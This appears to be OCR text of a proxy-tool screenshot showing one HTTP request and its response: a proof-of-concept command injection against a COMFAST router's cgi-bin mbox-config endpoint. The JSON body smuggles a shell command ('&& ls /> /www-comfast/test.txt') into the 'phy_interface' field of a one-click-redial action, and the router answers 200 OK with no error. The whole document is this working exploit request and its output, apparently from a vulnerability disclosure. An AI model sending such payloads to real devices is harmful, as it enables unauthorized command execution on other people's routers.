 发送
取消
请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 POST http://192.168.0.1/cgi-bin/mbox-config?method=SET&section=
multi_pppoe HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 98
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
6501a8c0-ffffffc40f08ffffffaaffffff82fffffff0-2c28fa16
13 Connection: close
14
15 {
"action":"one_click_redial",
"phy_interface":"br-wan && ls /> /www-comfast/test.txt",
"real_num":1
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Wed, 30 Jul 2025 15:51:41 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
6501a8c0-ffffffc40f08ffffffaaffffff82fffffff0-2c28fa16; Path=/;
Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12